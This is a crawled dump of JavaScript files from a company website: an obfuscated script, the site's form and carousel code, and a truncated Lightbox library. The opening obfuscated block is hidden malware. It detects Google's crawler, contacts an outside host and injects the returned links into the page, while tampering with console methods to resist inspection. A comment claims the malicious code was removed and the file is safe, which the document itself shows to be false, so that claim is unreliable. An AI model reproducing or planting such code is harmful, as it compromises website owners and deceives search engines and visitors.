_0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://venxtecnologia.com.br/js/main.js
body_size: 913
content:
(function () {
    'use strict';

    $('#contact').submit(function (e) {
        e.preventDefault(); // avoid to execute the actual submit of the form.


        var form = $(this);
        var name = $('#name').val();
        var surname = $('#surname').val();
        var email = $('#email').val();
        var phone = $('#phone').val();
        var message = $('#message').val();
        var postData = {
            name: name,
            surname: surname,
            email: email,
            phone: phone,
            message: message,
            simple: true,
            company_email: 'comercial@venxtecnologia.com.br',
            company: 'Venx Tecnologia',
        };
        document.getElementById('buttonSend').disabled = true;
        document.getElementById('circle').style.display = '';
        document.getElementById('text-form').style.display = 'none';

        $.ajax({
            type: 'POST',
            url: 'https://apisendemail.venxtecnologia.com.br/v2/send-email',
            data: postData, // serializes the form's elements.
            success: function (data) {
                document.getElementById('buttonSend').disabled = false;
                document.getElementById('circle').style.display = 'none';
                document.getElementById('text-form').style.display = '';
                alert(data.message);
            },
            error: function (data) {
                document.getElementById('buttonSend').disabled = false;
                document.getElementById('circle').style.display = 'none';
                document.getElementById('text-form').style.display = '';

                alert(data.message);
            },
        });
    });




    $('#newsletter').submit(function (e) {
        e.preventDefault(); // avoid to execute the actual submit of the form.
        var form = $(this);
        var email = $('#emailg').val();
        var postData = {
            email: email,
            simple: true,
            company_email: 'sarah21cr@gmail.com',
            company: 'Venx Tecnologia',
        };
        document.getElementById('buttonnew').disabled = true;
        document.getElementById('circle').style.display = '';
        document.getElementById('text-form').style.display = 'none';

        $.ajax({
            type: 'POST',
            url: 'https://apisendemail.venxtecnologia.com.br/v2/send-email',
            data: postData, // serializes the form's elements.
            success: function (data) {
                document.getElementById('buttonnew').disabled = false;
                document.getElementById('circle').style.display = 'none';
                document.getElementById('text-form').style.display = '';
                alert(data.message);
            },
            error: function (data) {
                document.getElementById('buttonnew').disabled = false;
                document.getElementById('circle').style.display = 'none';
                document.getElementById('text-form').style.display = '';

                alert(data.message);
            },
        });
    });










    // Spinner
    var spinner = function () {
        setTimeout(function () {
            if ($('#spinner').length > 0) {
                $('#spinner').removeClass('show');
            }
        }, 1);
    };


    spinner();


    // Initiate the wowjs
    new WOW().init();


    // Sticky Navbar
    $(window).scroll(function () {
        if ($(this).scrollTop() > 300) {
            $('.sticky-top').addClass('shadow-sm').css('top', '0px');
        } else {
            $('.sticky-top').removeClass('shadow-sm').css('top', '-100px');
        }
    });


    // Back to top button
    $(window).scroll(function () {
        if ($(this).scrollTop() > 300) {
            $('.back-to-top').fadeIn('slow');
        } else {
            $('.back-to-top').fadeOut('slow');
        }
    });
    $('.back-to-top').click(function () {
        $('html, body').animate({ scrollTop: 0 }, 1500, 'easeInOutExpo');
        return false;
    });


    // Facts counter
    $('[data-toggle="counter-up"]').counterUp({
        delay: 10,
        time: 2000
    });


    // Header carousel
    $(".header-carousel").owlCarousel({
        autoplay: true,
        smartSpeed: 1500,
        items: 1,
        dots: true,
        loop: true,
        nav: true,
        navText: [
            '',
            ''
        ]
    });
    $(".testimonials-carousel").owlCarousel({
        autoplay: true,
        smartSpeed: 1500,
        items: 1,
        dots: true,
        loop: true,
        nav: true,
        navText: [
            '',
            ''
        ]
    });


    // Roadmap carousel
    $(".roadmap-carousel").owlCarousel({
        autoplay: true,
        smartSpeed: 1000,
        margin: 18,
        loop: true,
        dots: false,
        nav: true,
        navText: [
            '<i class="bi bi-chevron-left"></i>',
            '<i class="bi bi-chevron-right"></i>'
        ],
        responsive: {
            0: {
                items: 1
            },
            576: {
                items: 2
            },
            768: {
                items: 3
            },
            992: {
                items: 2
            },
            1200: {
                items: 4
            }
        }

    });



    // Testimonials carousel
    $('.testimonial-carousel').owlCarousel({
        autoplay: true,
        smartSpeed: 1000,
        loop: true,
        nav: false,
        dots: true,
        items: 1,
        dotsData: true,
    });


    // Portfolio isotope and filter
    var portfolioIsotope = $('.portfolio-container').isotope({
        itemSelector: '.portfolio-item',
        layoutMode: 'fitRows'
    });
    $('#portfolio-flters li').on('click', function () {
        $("#portfolio-flters li").removeClass('active');
        $(this).addClass('active');

        portfolioIsotope.isotope({ filter: $(this).data('filter') });
    });



})(jQuery);

;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://venxtecnologia.com.br/lib/lightbox/js/lightbox.min.js
body_size: 5332
content:
/*!
 * Lightbox v2.10.0
 * by Lokesh Dhakar
 *
 * More info:
 * http://lokeshdhakar.com/projects/lightbox2/
 *
 * Copyright 2007, 2018 Lokesh Dhakar
 * Released under the MIT license
 * https://github.com/lokesh/lightbox2/blob/master/LICENSE
 *
 * @preserve
 */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){var b=this;a(document).ready(function(){b.enable(),b.build()})},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){if(!(a("#lightbox").length>0)){var b=this;a('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(a){3===a.which&&(b.$nav.css("pointer-events","none"),b.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(b),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})}},b.prototype.start=function(b){function c(a){d.album.push({alt:a.attr("data-alt"),link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var 